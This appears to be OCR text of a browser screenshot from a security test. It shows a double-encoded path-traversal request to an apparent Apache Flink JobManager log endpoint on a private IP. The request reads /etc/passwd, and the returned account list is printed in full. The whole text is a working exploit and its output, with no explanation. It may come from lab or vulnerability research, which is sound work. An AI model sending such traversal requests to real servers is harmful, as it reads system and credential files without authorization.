 不安全 | 172.26.58.26:8081/jobmanager/logs/..%252f..%252f..%252f..%252f..%252f..%252f..%252f..%252f..%252f..%252f..%252f..%252fetc%252fpasswd
应用 工具网站 Web信息收集 大佬文章 网安社平台 未完待续
root:x:0:0:root:/root:/bin/bash
daemon:x:1:1:daemon:/usr/sbin:/usr/sbin/nologin
bin:x:2:2:bin:/bin:/usr/sbin/nologin
sys:x:3:3:sys:/dev:/usr/sbin/nologin
sync:x:4:65534:sync:/bin:/bin/sync
games:x:5:60:games:/usr/games:/usr/sbin/nologin
man:x:6:12:man:/var/cache/man:/usr/sbin/nologin
lp:x:7:7:lp:/var/spool/lpd:/usr/sbin/nologin
mail:x:8:8:mail:/var/mail:/usr/sbin/nologin
news:x:9:9:news:/var/spool/news:/usr/sbin/nologin
uucp:x:10:10:uucp:/var/spool/uucp:/usr/sbin/nologin
proxy:x:13:13:proxy:/bin:/usr/sbin/nologin
www-data:x:33:33:www-data:/var/www:/usr/sbin/nologin
backup:x:34:34:backup:/var/backups:/usr/sbin/nologin
list:x:38:38:Mailing List Manager:/var/list:/usr/sbin/nologin
irc:x:39:39:ircd:/var/run/ircd:/usr/sbin/nologin
gnats:x:41:41:Gnats Bug-Reporting System (admin):/var/lib/gnats:/usr/sbin/nologin
nobody:x:65534:65534:nobody:/nonexistent:/usr/sbin/nologin
_apt:x:100:65534::/nonexistent:/usr/sbin/nologin
flink:x:9999:9999::/opt/flink:/bin/sh